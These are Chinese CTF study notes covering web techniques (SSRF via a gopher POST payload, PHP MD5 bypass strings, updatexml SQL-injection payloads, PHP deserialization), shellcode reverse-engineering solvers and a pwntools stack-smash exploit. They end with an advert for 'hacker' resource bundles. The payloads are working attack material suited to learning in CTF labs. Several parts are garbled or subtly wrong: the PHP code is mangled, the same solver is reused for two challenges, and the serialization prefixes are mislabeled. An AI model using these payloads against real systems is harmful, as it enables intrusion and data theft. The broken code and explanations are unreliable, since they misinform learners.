CTF学习笔记汇总


Part.01
Web

01
SSRF

主要攻击方式如下:
01
对外网、服务器所在内网、本地进行端口扫描,获取一些服务的banner信息。
02
攻击运行在内网或本地的应用程序。
03
对内网Web应用进行指纹识别,识别企业内部的资产信息。
04
攻击内外网的Web应用,主要是使用HTTP GET请求就可以实现的攻击(比如struts2、SQli等)。
05
利用file协议读取本地文件等。

漏洞产生相关函数:
file_get_contents()、fsockopen()、curl_exec()、fopen()、readfile()
1.内网访问

2.伪协议读取文件
URL伪协议有如下这些:
· file:///
· dict://
· sftp://
·ldap://
· tftp://
· gopher://
!
这里其实有点考常识了,因为网站的目录一般都在**/var/www/html/,因此我们直接使用 file伪协议访问flag.php**就可以了。
3.端口扫描
在SSRF中,dict协议与http协议可用来探测内网的主机存活与端口开放情况。
抓包后,发送到Intruder模块,将positions定位到内网地址端口,如图:
然后根据题目题目,从8000-9000进行爆破尝试。
扫描结果:

8854长度更长,查看该请求的回应
说明8607端口开启了Apache服务,尝试从浏览器访问该端口
4.POST请求
打开目录发现还是和之前的目录一样,既然如此根据题目提示这次是发一个HTTP POST请求。对了,ssrf是用php的curl实现的。并且会跟踪302跳转,我准备了一个302.php, 可能把文件放到了一个网页的目录之下,我们直接使用disrearch进行扫描,发现目录直线有flag.php和index.php(放置网页源码地方)构造,查看源码
/?url=var/www/html/index.php
构造,查看flag.php文件
/?url=var/www/html/flag.php

告诉我们需要从127.0.0.1去访问,我们继续访问,

拿到KEY,这个题目因该就是告诉我需要给服务器发送一个KEY就能得到你想要的东西。但是页面上又什么都没有,这就需要我们构建一个POST请求包来发送这个KEY。
ssrf中可以使用gopher协议来构造post请求,具体格式:gopher://ip:port/_METHOD /file HTTP/1.1 http-header&body
POST包的最基本的要求如下:
gopher://127.0.0.1:80/_POST /flag.php HTTP/1.1
Host: 127.0.0.1:80
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
key=00f001523d0b955749ea5e3b0ca09b5f
!
注:在使用 Gopher协议发送 POST请求包时,Host、Content-Type和Content-Length请求头是必不可少的,但在 GET请求中可以没有。
在向服务器发送请求时,首先浏览器会进行一次 URL解码,其次服务器收到请求后,在执行curl功能时,进行第二次 URL解码。所以我们需要对构造的请求包进行两次 URL编码:
将构造好的请求包进行第一次 URL编码

!
注:在第一次编码后的数据中,将%0A全部替换为%0D%0A。
再看看0A到底是什么,原来ASCII的0A是换行,也就是\n,再想想,Windows系统下的换行是如何处理的?\r\n,原来如此。
因为 Gopher协议包含的请求数据包中,可能包含有=、&等特殊字符,避免与服务器解析传入的参数键值对混淆,所以对数据包进行 URL编码,这样服务端会把%后的字节当做普通字节。再进行第二次 URL编码得到如下:
POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AContent-Length%253A%252036%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250A%250D%250Akey%253D51457bb0a50c1eb2c92dcc3ec3c2cc13
完整的payload:

题目给了提示,curl会跟踪302跳转,这个点主要用于参数长度或内容有限制的时候,可以通过302跳转来实现ssrf。例如,限制了url长度,那么可以在自己的vps或者靶机上,上传构造好的(Location: gopher://xxxxxxxx)跳转页面,然后直接访问跳转页面,即可实现ssrf。02
MD5绕过的技巧
01
/MD5函数漏洞(==)/
str1 = _GET'str1';
str2 = _GET'str2';
if (md5( s t r 1 ) = = m d 5 ( str1) == md5( str1)==md5(str2)){
die('OK'); }
-
php弱类型比较产生的漏洞
-
想要满足这个判断只需要构造出MD5值为0e开头的字符串,这样的话弱类型比较会认为是科学技术法,0的多少次方都是0,因此可以绕过
-
有一些字符串的MD5值为0e开头,这里记录一下
-
QNKCDZO
-
240610708
-
s878926199a
-
s155964671a
-
s214587387a
-
还有MD5和双MD5以后的值都是0e开头的
-
CbDLytmyGm2xQyaLNhWn
-
770hQgrBOjrcqftrlaZk
-
7r4lGXCH2Ksu2JNT3BYM
02
/PHP特性(===)/
str1 = _GET'str1';
str2 = _GET'str2';
if (md5( s t r 1 ) = = = m d 5 ( str1) === md5( str1)===md5(str2)) {
die('OK');
}
-
因为是强类型比较,用0e开头的字符串是没办法绕过的了,但是PHP自身的特性使得可以提交一个数组,而md5函数传入数组的返回值都是NULL,这样就可以绕过强类型比较了。所以这里用GET传入?
str1\[\]=1&str2\[\]=2就行了
-
补充:md5()或者sha1()之类的函数计算的是一个字符串的哈希值,对于数组则返回false,如果 s t r 1 和 str1和 str1和str2都是数组则双双返回FALSE, 两个FALSE相等得以绕过
03
/sql手工注入时解决updatexml取值显示不全的问题/
updatexml函数用法
updatexml(xml\_doument,XPath\_string,new\_value)
第一个参数:XML的内容
第二个参数:是需要update的位置XPATH路径
第三个参数:是更新后的内容
所以第一和第三个参数可以随便写,只需要利用第二个参数,他会校验你输入的内容是否符合XPATH格式第一种方法:limit函数
limit 0,1, 从表中的第0个数据开始,只读取一个limit 0,1:limit 从第几个开始,显示多少个数据;比如0代表从第一个开始,1代表显示一个数据。
输入:?id=1' and updatexml(1,concat(0x23,(select username from users limit 0,1 )),0) -- +我们只需要变更limit后的第一个参数值就可以把数据一一显示出来
以此类推可以读取所有字段
第二种方法:使用mid函数
MID 函数用于从文本字段中提取字符。
mid()函数语法如下:
SELECT MID(column\_name,start\[,length\]) FROM table\_name
其中第一个参数是要提取的表名,第二个参数为起始位置,第三个参数为返回的字符个数(最多返回31个字符)
输入:?id=1' and updatexml(1,concat(0x23,mid((select group\_concat(username) from security.users),1,31)),1) -- +
我们只需要变更mid后的第二个参数值就可以把数据全部显示出来
输入:?id=1' and updatexml(1,concat(0x23,mid((select group\_concat(username) from security.users),32,31)),1) -- +
输入:?id=1' and updatexml(1,concat(0x23,mid((select group\_concat(username) fromsecurity.users),63,31)),1) -- +
相比之下mid方法相对于limit读取数据更快一些04
/反序列化/
1.反序列化魔术方法
__construct
具有 \_\_construct 函数的类会在每次创建新对象时先调用此方法,适合在使用对象之前做一些初始化工作。__destruct
__destruct 函数会在到某个对象的所有引用都被删除或者当对象被显式销毁时执行
__invoke
当尝试以调用函数的方式调用一个对象时,__invoke() 方法会被自动调用。(本特性只在 PHP 5.3.0 及以上版本有
效。)
__wakeup
在使用 unserialize() 时,会检查是否存在一个 __wakeup() 魔术方法。如果存在,则该方法会先被调用,预先准备对
象需要的资源。
__wakeup()函数漏洞原理:当序列化字符串表示对象属性个数的值大于真实个数的属性时就会跳过__wakeup的执行。
2.PHP------serialize()序列化类变量public、protected、private的区别
-
protected 声明的字段为保护字段,在所声明的类和该类的子类中可见,但在该类的对象实例中不可见,也就不能输出。因此保护类的变量在序列化时,前面会加上\0*\0的前缀。这里的 \0 表示 ASCII码为 0 的字符(不可见字符),而不是 \0 组合。计算长度时\0(%00)算做一个字符。url中用%00代替。
-
private 声明的字段为私有字段,只在所声明的类中可见,在该类的子类和该类的对象实例中均不可见,也就不能输出。因此私有类的变量在序列化时,前面都会加上\0类名\0的前缀。字符串长度也包括所加前缀的长度,计算长度时\0(%00)算做一个字符。url中用%00代替。
-
在序列化时,Public属性序列化后格式:成员名,public无标记,变量名不变。s:2:"op";i:2;
-
Private属性序列化后格式:%00类名%00成员名,protected在变量名前添加标记\00*\00。s:5:"\00*\00op";i:2;
-
Protected属性序列化后的格式:%00*%00成员名。private在变量名前添加标记\00类名\00。s:17:"\00
类名\00op";i:2;
但是在对序列化后的数据直接进行复制时会丢失 %00 所以我们对其手动补全,并更改成员属性数目使其大于实际数目.

Part.02
REVERSE
01
shellcode
01
/HDCTFdouble_code/
进入程序我们直接Shift + F12查看一下字符串
点进此字符串观察
在写入程序(WriteProcessMemory)之前应该需要初始化分配内(VirtualAllocatEx)。
进入引用的这个sub函数

发现有爆红部分

可以推测这个是shellcode
转到Hex页面查看

将这一段16进制粘贴到010 重新构造一个文件
我们先将视图转换成自己熟悉的方式,这样可以清晰的判断是否在这一步出了什么差错
将此文件保存之后使用ida32打开,可以清晰的看到函数的逻辑

经过简单的逆运算就能得到flag
# include<iostream>``# include<algorithm>``# include<cstdio>``# include<cmath>``# include<map>``# include<vector>``# include<queue>``# include<stack>``# include<set>``# include<string>``# include<cstring>``# include<list>``# include<stdlib.h>``using namespace std;`` ``int main()``{` `unsigned int v0;` `char v1[41] = {0x48, 0x67, 0x45, 0x51, 0x42, 0x7b, 0x70, 0x6a, 0x30, 0x68, 0x6c, 0x60, 0x32, 0x61, 0x61, 0x5f, 0x42, 0x70,0x61, 0x5b, 0x30, 0x53, 0x65, 0x6c, 0x60, 0x65, 0x7c, 0x63, 0x69, 0x2d, 0x5f, 0x46, 0x35, 0x70, 0x75,0x7d};` `int v2;``int v3;``int v4;``int v5;``int v6;``int i;`` ``for (i = 0;i < 37; ++i)``{``if (v0 <= i)``break;`` ``v6 = i % 5;``if (i % 5 == 1)` `{` `v1[i] ^= 35;` `}` `else` `{` `switch(v6)` `{` `case` `2:` `v1[i] -= 2;` `break;` `case` `3:` `v1[i] += 3;` `break;` `case` `4:` `v1[i] += 4;` `break;` `case` `5:` `v1[i] += 25;` `break;` `}`` ` `}` `}` `printf("%s", v1);` `}01
/HGAMEshellcode/
根据这个题目名称我们便有了思路 开始寻找shellcode
我们进入ida先搜索是否有main函数
直接跟进

可以发现有一个函数名叫encoding_base64 ,那根据下方的base64编码便能推测此处为被加密的shellcode代码。我们将此处的base64代码复制下来,在010中选择 粘贴自Base64。
再将此文件用ida32打开

可以看出这是一个稍微魔改了一点的TEA
# include<iostream>``# include<algorithm>``# include<cstdio>``# include<cmath>``# include<map>``# include<vector>``# include<queue>``# include<stack>``# include<set>``# include<string>``# include<cstring>``# include<list>``# include<stdlib.h>``using namespace std;`` ``int main()``{` `char v1[41] = { 0x48, 0x67, 0x45, 0x51, 0x42, 0x7b, 0x70, 0x6a, 0x30, 0x68, 0x6c, 0x60, 0x32, 0x61, 0x61, 0x5f, 0x42, 0x70,0x61, 0x5b, 0x30, 0x53, 0x65, 0x6c, 0x60, 0x65, 0x7c, 0x63, 0x69, 0x2d, 0x5f, 0x46, 0x35, 0x70, 0x75,0x7d };` `unsigned int v0 = strlen(v1);` `int v2;` `int v3;` `int v4;` `int v5;` `int v6;` `int i;`` ` `for (i = 0; i < 37; ++i)` `{` `if (v0 <= i)` `break;`` ` `v6 = i % 5;` `if (i % 5 == 1)` `{` `v1[i] ^= 35;` `}` `else` `{` `switch (v6)` `{` `case 2:` `v1[i] -= 2;` `break;` `case 3:` `v1[i] += 3;` `break;` `case 4:` `v1[i] += 4;` `break;` `case 5:` `v1[i] += 125;` `break;` `}`` ` `}` `}`` ` `printf("%s", v1);``}`` !
小结:
Shellcode类题常常需要利用数据构造文件,在所构造的文件中进行二次解密再得到flag,常规类题目需要观察 Hex部分 / 已给的密文 是否有文件信息,根据题目给的提示来判断是否为shellcode再进行构造
备注:
这些所列出的shellcode题型为中等难度题型,若是个人对高难度的shellcode题目有兴趣可以看看**虎符CTF 2022the_shellcode**
--->
【Reverse】【虎符CTF 2022】 the_shellcode 复现 (fup1p1.cn)
HFCTF2022-the_shellcode - P.Z's Blog (ppppz.net)

Pwn

01
stack smach
这类型的题目通常会存在通常会存在canary保护,因为这是利用canary的报错时会程序会执stack_chk_fail 函数来打印 libc_argv0 指针所指向的字符串(默认存储的是程序的名称),我们就可以通过栈溢出来覆盖到 __libc_argv0 为我们想要泄漏的地址,就能泄露对应的内容。
01
/ 例题(nssctf easyecho) /
首先检查保护

保护全开
进行动态调试,先把断点下到第四个printf(偏移为0xB2E)处

发现栈上存在一个push rbx命令的地址,那么我们可以在这个地址前面的栈空间里面填满内容,这样就可以通过接下来代码中的%s来泄露这串地址,泄露了这串地址我们就可以得知这一内存页的基地址即(leak addr-0xcf0),有了基地址,而在ida中可以查看每行命令的偏移量,那就可以做到泄露出存放flag的地址即(leak addr - 0xcf0 + 0x202040)
可以通过调试得出从输入口到文件名字位置的偏移量为0x168从而可以把canary报错时出现的文件名替换为flag位置,从而泄露flag,当然最后必须要保证整个程序可以成功的return,不然也不会出现报错。exp如下:
from pwn import *``from struct import pack``from LibcSearcher import *`` ``def s(a):` `p.send(a)``def sa(a, b):` `p.sendafter(a, b)``def sl(a):` `p.sendline(a)``def sal(a, b):` `p.sendlineafter(a, b)``def r():` `print(p.recv())``def rl(a):` `p.recvuntil(a)``def debug():` `gdb.attach(p)` `pause()``def get_addr():` `return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))`` ``context(os='linux', arch='amd64', log_level='debug')``p = process('./pwn')``#p = remote('node4.anna.nssctf.cn',28782)``elf = ELF('./pwn')``sal(b'Name: ', b'a'*0x10)``rl(b'a'*0x10)``pro_base = u64(p.recv(6).ljust(8, b'\x00')) - 0xcf0``sal(b'Input: ', b'backdoor\x00')``flag_addr = pro_base + 0x202040``payload = b'a'*0x168 + p64(flag_addr)``sal(b'Input: ', payload)``sal(b'Input: ', b'exitexit')``r()``r()``p.interactive()黑客&网络安全如何学习
今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。
1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去就业和接私活完全没有问题。
2.视频教程
网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。
内容涵盖了网络安全法学习、网络安全运营等保测评、渗透测试基础、漏洞详解、计算机基础知识等,都是网络安全入门必知必会的学习内容。
(都打包成一块的了,不能一一展开,总共300多集)
因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
3.技术文档和电子书
技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本,由于内容的敏感性,我就不一一展示了。
因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
4.工具包、面试题和源码
"工欲善其事必先利其器"我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。
还有我视频里讲的案例源码和对应的工具包,需要的话也可以拿走。
因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
最后就是我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。
这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。
参考解析:深信服官网、奇安信官网、Freebuf、csdn等
内容特点:条理清晰,含图像化表示更加易懂。
内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF...

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取